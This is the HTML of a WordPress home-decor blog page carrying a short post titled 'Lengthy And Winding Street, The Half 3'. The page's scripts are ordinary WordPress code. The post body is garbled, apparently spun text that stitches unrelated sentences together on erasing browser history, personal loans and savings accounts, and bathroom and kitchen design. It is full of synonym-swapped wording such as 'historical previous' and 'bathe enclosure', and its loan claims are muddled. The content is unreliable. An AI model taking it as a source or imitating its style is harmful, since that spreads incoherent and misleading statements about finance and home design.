	<li id="menu-item-47" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47"><a href="http://www.mansfield-house.com/category/kitchen-ideas/design-a-kitchen">Design A Kitchen</a></li>
	<li id="menu-item-48" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-48"><a href="http://www.mansfield-house.com/category/kitchen-ideas/new-kitchen">New Kitchen</a></li>
	<li id="menu-item-49" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-49"><a href="http://www.mansfield-house.com/category/kitchen-ideas/remodel-kitchen">Remodel Kitchen</a></li>
</ul>
</li>
<li id="menu-item-50" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-50"><a href="http://www.mansfield-house.com/category/news">News</a></li>
</ul></div>					</nav><!-- #site-navigation -->
									</div>
			</div><!-- .menu-wrapper -->
		</div><!-- #main-navigation -->

	</div><!-- .container -->
</header><!-- #masthead -->

<div id="custom-header" class="custom-header-enabled ch-layout-1">
			<img src="http://www.mansfield-house.com/wp-content/uploads/2019/12/cropped-mansfield-house.jpg" alt="" />
	
					<div class="custom-header-content">
			<div class="container">
									<h1 class="page-title">					Lengthy And Winding Street, The Half 3					</h1>				
									<div id="breadcrumb"><div class="breadcrumb-wrapper"><div aria-label="Breadcrumbs" class="breadcrumb-trail breadcrumbs"><ul class="trail-items"><li  class="trail-item trail-begin"><a href="http://www.mansfield-house.com" rel="home"><span>Home</span></a></li><li  class="trail-item trail-end"><span>Lengthy And Winding Street, The Half 3</span></li></ul></div></div><!-- .breadcrumb-wrapper --></div><!-- #breadcrumb -->							</div><!-- .container -->
		</div><!-- .custom-header-content -->
	
</div><!-- #custom-header -->

			<div id="content" class="site-content">

				<div class="container">

					<div class="inner-wrapper">

	<div id="primary" class="content-area">
		<main id="main" class="site-main">

		<article id="post-1328" class="hentry post-1328 post type-post status-publish format-standard category-cheap-bathroom tag-lengthy tag-street tag-winding">

	
	<div class="entry-content-wrapper">

					<div class="entry-meta">
				<span class="posted-on"><a href="http://www.mansfield-house.com/lengthy-and-winding-street-the-half-3.html" rel="bookmark"><time class="entry-date published" datetime="2020-03-20T16:27:19-07:00">March 20, 2020</time><time class="updated" datetime="2019-12-04T09:43:41-07:00">December 4, 2019</time></a></span><span class="byline"> <span class="author vcard"><a class="url fn n" href="http://www.mansfield-house.com/author/claire-caroline">Claire Caroline</a></span></span><span class="cat-links"><a href="http://www.mansfield-house.com/category/bathroom-idea/cheap-bathroom" rel="category tag">Cheap Bathroom</a></span><span class="tags-links"><a href="http://www.mansfield-house.com/tag/lengthy" rel="tag">lengthy</a>, <a href="http://www.mansfield-house.com/tag/street" rel="tag">street</a>, <a href="http://www.mansfield-house.com/tag/winding" rel="tag">winding</a></span>			</div><!-- .entry-meta -->
		
		<div class="entry-content">
			<p><img decoding="async" class='wp-post-image' style='float:left;margin-right:10px;' src="https://st.hzcdn.com/simgs/be91fe790d25289f_4-3070/traditional-bathroom.jpg" width="252px" alt="House Improvement,Bathroom Designs,Bathroom Idea,Kitchen Design,Kitchen Ideas">For those of you who are concerned about your privateness and don&#8217;t want another customers who&#8217;ve entry to your laptop to know what websites you have got been visiting on-line, have to know methods to totally erase internet historical previous. You then pay back the money you borrowed over a set period of time (the loan time period). This can be done by taking down some walls &#038; simply insuring that the water spaces do not wind up wetting your resting area. Stone pavers and partitions create a rustic aesthetic for this expansive patio and outside kitchen. Use a brilliant color in your lavatory partitions to open up the area and introduce black and white accents to decorate.</p>
<p>Marcus by Goldman Sachs is one other on-line participant that offers each high-yield savings accounts and private loans. However good small kitchen design means being able to create area and incorporating ample storage amenities and being able to fit in all the required home equipment. There are a selection of tiles obtainable which are positive to suit your design, and tile is also a good way to protect your walls.</p>
<p>My roommates and I had been fortunate if we ever had additional bathroom paper, used the outdated including waterâ€ trick to increase the life of our bottles of hand cleaning soap to the purpose of absurdity, and ended up relying solely on an evening mild during a very memorable week when the overhead gentle burned out. A glass bathe enclosure visually lengthens the room and retains the house feeling open and ethereal, while a simplistic steel chandelier accentuates the excessive ceilings.</p>
<p>Since unsecured loans do not require collateral, comparable to your private home, you can get hold of them at any time. Don&#8217;t neglect kitchen design and dÃ©cor should you suppose most modern kitchen design as of late are turning to open kitchens. When you see bathrooms you want, it can save you the photo to an ideabook with only one click. It&#8217;s quite efficient as a result of the white displays lights from the skylight, making this kitchen feels spacious.</p>
<p>The Benefit: the bathroom is seamlessly integrated &#038; pure mild bathes both the bathroom and the bed room. Mid-century modern design is nicely-recognized for its timelessness. The surfaces in a conventional model rest room are integral to getting the right aesthetic. This stunning, two-toned toilet mixes black and white to accentuate the room&#8217;s distinct options.</p>
		</div><!-- .entry-content -->

	</div><!-- .entry-content-wrapper -->

</article><!-- #post-1328 -->

	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="http://www.mansfield-house.com/forty-greatest-white-kitchen-concepts.html" rel="prev">forty Greatest White Kitchen Concepts</a></div><div class="nav-next"><a href="http://www.mansfield-house.com/lavatory-ideas-to-take-your-decor-and-storage-up-a-notch.html" rel="next">Lavatory Ideas To Take Your Decor And Storage Up A Notch</a></div></div>
	</nav>
		</main><!-- #main -->
	</div><!-- #primary -->

<div id="sidebar-primary" class="widget-area sidebar" role="complementary">
			<section id="search-2" class="widget widget_search">

<form role="search" method="get" class="search-form" action="http://www.mansfield-house.com/">
	<label for="search-form-696ec57022ebe">
		<span class="screen-reader-text">Search for:</span>
	</label>
	<input type="search" id="search-form-696ec57022ebe" class="search-field" placeholder="Search &hellip;" value="" name="s" />
	<a href="#" class="btn btn-close-search">X</a>
	<input type="submit" class="search-submit" value="&#xf002;" />
</form><!-- .search-form -->
</section><section id="magenet_widget-3" class="widget widget_magenet_widget"><aside class="widget magenet_widget_box"><div class="mads-block"></div></aside></section>
		<section id="recent-posts-2" class="widget widget_recent_entries">
		<h2 class="widget-title">Recent Posts</h2>
		<ul>
											<li>
					<a href="http://www.mansfield-house.com/the-most-efficient-hvac-systems-for-maximum-energy-savings.html">The Most Efficient HVAC Systems for Maximum Energy Savings</a>
									</li>
											<li>
					<a href="http://www.mansfield-house.com/tree-service-tips-the-best-month-to-cut-down-a-tree-and-why-it-matters.html">Tree Service Tips: The Best Month to Cut Down a Tree and Why It Matters</a>
									</li>
											<li>
					<a href="http://www.mansfield-house.com/foundation-repair-methods-explained-which-one-works-best.html">Foundation Repair Methods Explained: Which One Works Best?</a>
									</li>
											<li>
					<a href="http://www.mansfield-house.com/foundation-repair-methods-and-how-to-choose-the-right-one.html">Foundation Repair Methods and How to Choose the Right One</a>
									</li>
											<li>
					<a href="http://www.mansfield-house.com/window-replacement-guide-how-to-prepare-your-home-for-installation-day.html">Window Replacement Guide: How to Prepare Your Home for Installation Day</a>
									</li>
					</ul>

		</section><section id="archives-2" class="widget widget_archive"><h2 class="widget-title">Archives</h2>		<label class="screen-reader-text" for="archives-dropdown-2">Archives</label>
		<select id="archives-dropdown-2" name="archive-dropdown">
			
			<option value="">Select Month</option>
				<option value='http://www.mansfield-house.com/2025/12'> December 2025 </option>
	<option value='http://www.mansfield-house.com/2025/10'> October 2025 </option>
	<option value='http://www.mansfield-house.com/2025/09'> September 2025 </option>
	<option value='http://www.mansfield-house.com/2025/06'> June 2025 </option>
	<option value='http://www.mansfield-house.com/2025/05'> May 2025 </option>
	<option value='http://www.mansfield-house.com/2025/04'> April 2025 </option>
	<option value='http://www.mansfield-house.com/2025/02'> February 2025 </option>
	<option value='http://www.mansfield-house.com/2024/11'> November 2024 </option>
	<option value='http://www.mansfield-house.com/2024/10'> October 2024 </option>
	<option value='http://www.mansfield-house.com/2024/08'> August 2024 </option>
	<option value='http://www.mansfield-house.com/2024/07'> July 2024 </option>
	<option value='http://www.mansfield-house.com/2024/05'> May 2024 </option>
	<option value='http://www.mansfield-house.com/2024/04'> April 2024 </option>
	<option value='http://www.mansfield-house.com/2024/03'> March 2024 </option>
	<option value='http://www.mansfield-house.com/2024/02'> February 2024 </option>
	<option value='http://www.mansfield-house.com/2024/01'> January 2024 </option>
	<option value='http://www.mansfield-house.com/2023/12'> December 2023 </option>
	<option value='http://www.mansfield-house.com/2023/07'> July 2023 </option>
	<option value='http://www.mansfield-house.com/2023/05'> May 2023 </option>
	<option value='http://www.mansfield-house.com/2023/01'> January 2023 </option>
	<option value='http://www.mansfield-house.com/2022/12'> December 2022 </option>
	<option value='http://www.mansfield-house.com/2022/11'> November 2022 </option>
	<option value='http://www.mansfield-house.com/2022/10'> October 2022 </option>
	<option value='http://www.mansfield-house.com/2022/09'> September 2022 </option>
	<option value='http://www.mansfield-house.com/2022/08'> August 2022 </option>
	<option value='http://www.mansfield-house.com/2022/07'> July 2022 </option>
	<option value='http://www.mansfield-house.com/2022/06'> June 2022 </option>
	<option value='http://www.mansfield-house.com/2022/05'> May 2022 </option>
	<option value='http://www.mansfield-house.com/2022/04'> April 2022 </option>
	<option value='http://www.mansfield-house.com/2022/03'> March 2022 </option>
	<option value='http://www.mansfield-house.com/2022/02'> February 2022 </option>
	<option value='http://www.mansfield-house.com/2022/01'> January 2022 </option>
	<option value='http://www.mansfield-house.com/2021/12'> December 2021 </option>
	<option value='http://www.mansfield-house.com/2021/11'> November 2021 </option>
	<option value='http://www.mansfield-house.com/2021/10'> October 2021 </option>
	<option value='http://www.mansfield-house.com/2021/09'> September 2021 </option>
	<option value='http://www.mansfield-house.com/2021/08'> August 2021 </option>
	<option value='http://www.mansfield-house.com/2021/07'> July 2021 </option>
	<option value='http://www.mansfield-house.com/2021/06'> June 2021 </option>
	<option value='http://www.mansfield-house.com/2021/05'> May 2021 </option>
	<option value='http://www.mansfield-house.com/2021/04'> April 2021 </option>
	<option value='http://www.mansfield-house.com/2021/03'> March 2021 </option>
	<option value='http://www.mansfield-house.com/2021/02'> February 2021 </option>
	<option value='http://www.mansfield-house.com/2021/01'> January 2021 </option>
	<option value='http://www.mansfield-house.com/2020/12'> December 2020 </option>
	<option value='http://www.mansfield-house.com/2020/11'> November 2020 </option>
	<option value='http://www.mansfield-house.com/2020/10'> October 2020 </option>
	<option value='http://www.mansfield-house.com/2020/09'> September 2020 </option>
	<option value='http://www.mansfield-house.com/2020/08'> August 2020 </option>
	<option value='http://www.mansfield-house.com/2020/07'> July 2020 </option>
	<option value='http://www.mansfield-house.com/2020/06'> June 2020 </option>
	<option value='http://www.mansfield-house.com/2020/05'> May 2020 </option>
	<option value='http://www.mansfield-house.com/2020/04'> April 2020 </option>
	<option value='http://www.mansfield-house.com/2020/03'> March 2020 </option>
	<option value='http://www.mansfield-house.com/2020/02'> February 2020 </option>
	<option value='http://www.mansfield-house.com/2020/01'> January 2020 </option>
	<option value='http://www.mansfield-house.com/2019/12'> December 2019 </option>
	<option value='http://www.mansfield-house.com/2019/11'> November 2019 </option>
	<option value='http://www.mansfield-house.com/2019/10'> October 2019 </option>
	<option value='http://www.mansfield-house.com/2019/09'> September 2019 </option>
	<option value='http://www.mansfield-house.com/2019/08'> August 2019 </option>
	<option value='http://www.mansfield-house.com/2019/07'> July 2019 </option>
	<option value='http://www.mansfield-house.com/2019/06'> June 2019 </option>
	<option value='http://www.mansfield-house.com/2019/05'> May 2019 </option>
	<option value='http://www.mansfield-house.com/2019/04'> April 2019 </option>
	<option value='http://www.mansfield-house.com/2019/03'> March 2019 </option>
	<option value='http://www.mansfield-house.com/2019/02'> February 2019 </option>
	<option value='http://www.mansfield-house.com/2019/01'> January 2019 </option>
	<option value='http://www.mansfield-house.com/2018/12'> December 2018 </option>

		</select>

			<script type="text/javascript">
/* <![CDATA[ */

( ( dropdownId ) => {
	const dropdown = document.getElementById( dropdownId );
	function onSelectChange() {
		setTimeout( () => {
			if ( 'escape' === dropdown.dataset.lastkey ) {
				return;
			}
			if ( dropdown.value ) {
				document.location.href = dropdown.value;
			}
		}, 250 );
	}
	function onKeyUp( event ) {
		if ( 'Escape' === event.key ) {
			dropdown.dataset.lastkey = 'escape';
		} else {
			delete dropdown.dataset.lastkey;
		}
	}
	function onClick() {
		delete dropdown.dataset.lastkey;
	}
	dropdown.addEventListener( 'keyup', onKeyUp );
	dropdown.addEventListener( 'click', onClick );
	dropdown.addEventListener( 'change', onSelectChange );
})( "archives-dropdown-2" );

//# sourceURL=WP_Widget_Archives%3A%3Awidget
/* ]]> */
</script>
</section><section id="categories-2" class="widget widget_categories"><h2 class="widget-title">Categories</h2><form action="http://www.mansfield-house.com" method="get"><label class="screen-reader-text" for="cat">Categories</label><select  name='cat' id='cat' class='postform'>
	<option value='-1'>Select Category</option>
	<option class="level-0" value="24">America’s Test Kitchen</option>
	<option class="level-0" value="3">Bathroom Designs</option>
	<option class="level-0" value="8">Bathroom Idea</option>
	<option class="level-0" value="9">Cheap Bathroom</option>
	<option class="level-0" value="4">Cleaning Bathroom</option>
	<option class="level-0" value="19">Country Kitchen</option>
	<option class="level-0" value="5">Decorate Bathroom</option>
	<option class="level-0" value="25">Design A Kitchen</option>
	<option class="level-0" value="14">Designs</option>
	<option class="level-0" value="748">General Article</option>
	<option class="level-0" value="10">Home Bathroom</option>
	<option class="level-0" value="13">Home Improvement</option>
	<option class="level-0" value="15">House</option>
	<option class="level-0" value="18">Kitchen Design</option>
	<option class="level-0" value="23">Kitchen Ideas</option>
	<option class="level-0" value="749">Kithcen Design</option>
	<option class="level-0" value="26">New Kitchen</option>
	<option class="level-0" value="1">News</option>
	<option class="level-0" value="11">Nice Bathroom</option>
	<option class="level-0" value="6">Pretty Bathroom</option>
	<option class="level-0" value="20">Primal Kitchen</option>
	<option class="level-0" value="27">Remodel Kitchen</option>
	<option class="level-0" value="7">Remodelling Bathroom</option>
	<option class="level-0" value="12">Small Bathroom</option>
	<option class="level-0" value="21">Small Kitchen</option>
	<option class="level-0" value="22">Soul Kitchen</option>
	<option class="level-0" value="16">Store</option>
</select>
</form><script type="text/javascript">
/* <![CDATA[ */

( ( dropdownId ) => {
	const dropdown = document.getElementById( dropdownId );
	function onSelectChange() {
		setTimeout( () => {
			if ( 'escape' === dropdown.dataset.lastkey ) {
				return;
			}
			if ( dropdown.value && parseInt( dropdown.value ) > 0 && dropdown instanceof HTMLSelectElement ) {
				dropdown.parentElement.submit();
			}
		}, 250 );
	}
	function onKeyUp( event ) {
		if ( 'Escape' === event.key ) {
			dropdown.dataset.lastkey = 'escape';
		} else {
			delete dropdown.dataset.lastkey;
		}
	}
	function onClick() {
		delete dropdown.dataset.lastkey;
	}
	dropdown.addEventListener( 'keyup', onKeyUp );
	dropdown.addEventListener( 'click', onClick );
	dropdown.addEventListener( 'change', onSelectChange );
})( "cat" );

//# sourceURL=WP_Widget_Categories%3A%3Awidget
/* ]]> */
</script>
</section><section id="nav_menu-2" class="widget widget_nav_menu"><h2 class="widget-title">About Us</h2><div class="menu-about-us-container"><ul id="menu-about-us" class="menu"><li id="menu-item-21" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21"><a href="http://www.mansfield-house.com/advertise-here">Advertise Here</a></li>
<li id="menu-item-22" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22"><a href="http://www.mansfield-house.com/contact-us">Contact Us</a></li>
<li id="menu-item-23" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23"><a href="http://www.mansfield-house.com/disclosure-policy">Disclosure Policy</a></li>
<li id="menu-item-3049" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3049"><a href="http://www.mansfield-house.com/sitemap">Sitemap</a></li>
</ul></div></section><section id="block-2" class="widget widget_block widget_tag_cloud"><p class="wp-block-tag-cloud"><a href="http://www.mansfield-house.com/tag/3ablogqpotcom" class="tag-cloud-link tag-link-62 tag-link-position-1" style="font-size: 8.3835616438356pt;" aria-label="3ablogqpotcom (11 items)">3ablogqpotcom</a>
<a href="http://www.mansfield-house.com/tag/3ablogspotcom" class="tag-cloud-link tag-link-63 tag-link-position-2" style="font-size: 8.3835616438356pt;" aria-label="3ablogspotcom (11 items)">3ablogspotcom</a>
<a href="http://www.mansfield-house.com/tag/archives" class="tag-cloud-link tag-link-40 tag-link-position-3" style="font-size: 8.3835616438356pt;" aria-label="archives (11 items)">archives</a>
<a href="http://www.mansfield-house.com/tag/bathroom" class="tag-cloud-link tag-link-81 tag-link-position-4" style="font-size: 16.917808219178pt;" aria-label="bathroom (92 items)">bathroom</a>
<a href="http://www.mansfield-house.com/tag/bathrooms" class="tag-cloud-link tag-link-311 tag-link-position-5" style="font-size: 10.109589041096pt;" aria-label="bathrooms (17 items)">bathrooms</a>
<a href="http://www.mansfield-house.com/tag/concept" class="tag-cloud-link tag-link-172 tag-link-position-6" style="font-size: 8.3835616438356pt;" aria-label="concept (11 items)">concept</a>
<a href="http://www.mansfield-house.com/tag/concepts" class="tag-cloud-link tag-link-50 tag-link-position-7" style="font-size: 18.260273972603pt;" aria-label="concepts (127 items)">concepts</a>
<a href="http://www.mansfield-house.com/tag/decor" class="tag-cloud-link tag-link-97 tag-link-position-8" style="font-size: 12.698630136986pt;" aria-label="decor (33 items)">decor</a>
<a href="http://www.mansfield-house.com/tag/decorating" class="tag-cloud-link tag-link-215 tag-link-position-9" style="font-size: 16.821917808219pt;" aria-label="decorating (91 items)">decorating</a>
<a href="http://www.mansfield-house.com/tag/design" class="tag-cloud-link tag-link-43 tag-link-position-10" style="font-size: 22pt;" aria-label="design (316 items)">design</a>
<a href="http://www.mansfield-house.com/tag/designer" class="tag-cloud-link tag-link-75 tag-link-position-11" style="font-size: 9.0547945205479pt;" aria-label="designer (13 items)">designer</a>
<a href="http://www.mansfield-house.com/tag/designs" class="tag-cloud-link tag-link-41 tag-link-position-12" style="font-size: 16.438356164384pt;" aria-label="designs (83 items)">designs</a>
<a href="http://www.mansfield-house.com/tag/dwelling" class="tag-cloud-link tag-link-137 tag-link-position-13" style="font-size: 12.698630136986pt;" aria-label="dwelling (33 items)">dwelling</a>
<a href="http://www.mansfield-house.com/tag/enchancment" class="tag-cloud-link tag-link-91 tag-link-position-14" style="font-size: 14.520547945205pt;" aria-label="enchancment (52 items)">enchancment</a>
<a href="http://www.mansfield-house.com/tag/fashionable" class="tag-cloud-link tag-link-185 tag-link-position-15" style="font-size: 8.6712328767123pt;" aria-label="fashionable (12 items)">fashionable</a>
<a href="http://www.mansfield-house.com/tag/finest" class="tag-cloud-link tag-link-76 tag-link-position-16" style="font-size: 13.27397260274pt;" aria-label="finest (38 items)">finest</a>
<a href="http://www.mansfield-house.com/tag/forty" class="tag-cloud-link tag-link-98 tag-link-position-17" style="font-size: 8.6712328767123pt;" aria-label="forty (12 items)">forty</a>
<a href="http://www.mansfield-house.com/tag/greatest" class="tag-cloud-link tag-link-164 tag-link-position-18" style="font-size: 12.698630136986pt;" aria-label="greatest (33 items)">greatest</a>
<a href="http://www.mansfield-house.com/tag/guide" class="tag-cloud-link tag-link-130 tag-link-position-19" style="font-size: 8pt;" aria-label="guide (10 items)">guide</a>
<a href="http://www.mansfield-house.com/tag/house" class="tag-cloud-link tag-link-92 tag-link-position-20" style="font-size: 15.095890410959pt;" aria-label="house (59 items)">house</a>
<a href="http://www.mansfield-house.com/tag/ideas" class="tag-cloud-link tag-link-99 tag-link-position-21" style="font-size: 21.041095890411pt;" aria-label="ideas (252 items)">ideas</a>
<a href="http://www.mansfield-house.com/tag/improvement" class="tag-cloud-link tag-link-122 tag-link-position-22" style="font-size: 14.904109589041pt;" aria-label="improvement (56 items)">improvement</a>
<a href="http://www.mansfield-house.com/tag/improvements" class="tag-cloud-link tag-link-280 tag-link-position-23" style="font-size: 9.3424657534247pt;" aria-label="improvements (14 items)">improvements</a>
<a href="http://www.mansfield-house.com/tag/information" class="tag-cloud-link tag-link-30 tag-link-position-24" style="font-size: 10.493150684932pt;" aria-label="information (19 items)">information</a>
<a href="http://www.mansfield-house.com/tag/inside" class="tag-cloud-link tag-link-60 tag-link-position-25" style="font-size: 10.684931506849pt;" aria-label="inside (20 items)">inside</a>
<a href="http://www.mansfield-house.com/tag/inspiration" class="tag-cloud-link tag-link-70 tag-link-position-26" style="font-size: 14.712328767123pt;" aria-label="inspiration (54 items)">inspiration</a>
<a href="http://www.mansfield-house.com/tag/interior" class="tag-cloud-link tag-link-77 tag-link-position-27" style="font-size: 10.876712328767pt;" aria-label="interior (21 items)">interior</a>
<a href="http://www.mansfield-house.com/tag/kitchen" class="tag-cloud-link tag-link-36 tag-link-position-28" style="font-size: 21.520547945205pt;" aria-label="kitchen (278 items)">kitchen</a>
<a href="http://www.mansfield-house.com/tag/kitchens" class="tag-cloud-link tag-link-103 tag-link-position-29" style="font-size: 15.191780821918pt;" aria-label="kitchens (61 items)">kitchens</a>
<a href="http://www.mansfield-house.com/tag/lavatory" class="tag-cloud-link tag-link-89 tag-link-position-30" style="font-size: 15.958904109589pt;" aria-label="lavatory (73 items)">lavatory</a>
<a href="http://www.mansfield-house.com/tag/loans" class="tag-cloud-link tag-link-107 tag-link-position-31" style="font-size: 8.3835616438356pt;" aria-label="loans (11 items)">loans</a>
<a href="http://www.mansfield-house.com/tag/minecraft" class="tag-cloud-link tag-link-139 tag-link-position-32" style="font-size: 8.6712328767123pt;" aria-label="minecraft (12 items)">minecraft</a>
<a href="http://www.mansfield-house.com/tag/modern" class="tag-cloud-link tag-link-330 tag-link-position-33" style="font-size: 10.109589041096pt;" aria-label="modern (17 items)">modern</a>
<a href="http://www.mansfield-house.com/tag/online" class="tag-cloud-link tag-link-165 tag-link-position-34" style="font-size: 9.5342465753425pt;" aria-label="online (15 items)">online</a>
<a href="http://www.mansfield-house.com/tag/photos" class="tag-cloud-link tag-link-83 tag-link-position-35" style="font-size: 10.109589041096pt;" aria-label="photos (17 items)">photos</a>
<a href="http://www.mansfield-house.com/tag/pictures" class="tag-cloud-link tag-link-184 tag-link-position-36" style="font-size: 9.5342465753425pt;" aria-label="pictures (15 items)">pictures</a>
<a href="http://www.mansfield-house.com/tag/pinterest" class="tag-cloud-link tag-link-432 tag-link-position-37" style="font-size: 9.0547945205479pt;" aria-label="pinterest (13 items)">pinterest</a>
<a href="http://www.mansfield-house.com/tag/program" class="tag-cloud-link tag-link-112 tag-link-position-38" style="font-size: 9.0547945205479pt;" aria-label="program (13 items)">program</a>
<a href="http://www.mansfield-house.com/tag/range" class="tag-cloud-link tag-link-52 tag-link-position-39" style="font-size: 8.3835616438356pt;" aria-label="range (11 items)">range</a>
<a href="http://www.mansfield-house.com/tag/renovation" class="tag-cloud-link tag-link-73 tag-link-position-40" style="font-size: 10.109589041096pt;" aria-label="renovation (17 items)">renovation</a>
<a href="http://www.mansfield-house.com/tag/residence" class="tag-cloud-link tag-link-109 tag-link-position-41" style="font-size: 14.13698630137pt;" aria-label="residence (47 items)">residence</a>
<a href="http://www.mansfield-house.com/tag/small" class="tag-cloud-link tag-link-53 tag-link-position-42" style="font-size: 15.479452054795pt;" aria-label="small (65 items)">small</a>
<a href="http://www.mansfield-house.com/tag/stylish" class="tag-cloud-link tag-link-448 tag-link-position-43" style="font-size: 8pt;" aria-label="stylish (10 items)">stylish</a>
<a href="http://www.mansfield-house.com/tag/toilet" class="tag-cloud-link tag-link-87 tag-link-position-44" style="font-size: 15.287671232877pt;" aria-label="toilet (62 items)">toilet</a>
<a href="http://www.mansfield-house.com/tag/trendy" class="tag-cloud-link tag-link-206 tag-link-position-45" style="font-size: 10.301369863014pt;" aria-label="trendy (18 items)">trendy</a></p></section>	</div><!-- #sidebar-primary -->

<!-- wmm w -->				</div><!-- .inner-wrapper -->

			</div><!-- .container -->

		</div><!-- #content -->

		
<footer id="colophon" class="site-footer">
				<div class="colophon-top">
			<div class="container">
				<div class="social-links circle"><ul><li><a href="https://www.facebook.com"></a></li><li><a href="https://twitter.com"></a></li><li><a href="https://www.instagram.com"></a></li></ul></div>							</div><!-- .container -->
		</div><!-- .colophon-top -->
	
				<div class="colophon-bottom">
			<div class="container">
									<div class="copyright">
						<p>Copyright © Mansfield House</p>
					</div><!-- .copyright -->
				
									<div class="site-info">
						<p>Surya Chandra Lite by <a target="_blank" rel="designer" href="https://wenthemes.com/">WEN Themes</a></p>
					</div><!-- .site-info -->
							</div><!-- .container -->
		</div><!-- .colophon-bottom -->
	</footer><!-- #colophon -->

	</div><!-- #page -->

	<a href="#page" class="scrollup" id="btn-scrollup"><i class="fas fa-long-arrow-alt-up"></i>

</a><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/deep-business/*","/wp-content/themes/surya-chandra-lite/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" id="surya-chandra-navigation-js-extra">
/* <![CDATA[ */
var suryaChandraLiteOptions = {"screenReaderText":{"expand":"expand child menu","collapse":"collapse child menu"}};
//# sourceURL=surya-chandra-navigation-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="http://www.mansfield-house.com/wp-content/themes/surya-chandra-lite/js/navigation.js?ver=20151215" id="surya-chandra-navigation-js"></script>
<script type="text/javascript" src="http://www.mansfield-house.com/wp-content/themes/surya-chandra-lite/js/skip-link-focus-fix.js?ver=20151215" id="surya-chandra-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="http://www.mansfield-house.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="http://www.mansfield-house.com/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script type="text/javascript" src="http://www.mansfield-house.com/wp-content/themes/surya-chandra-lite/js/custom.min.js?ver=1.0.0" id="surya-chandra-custom-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"http://www.mansfield-house.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=http://www.mansfield-house.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
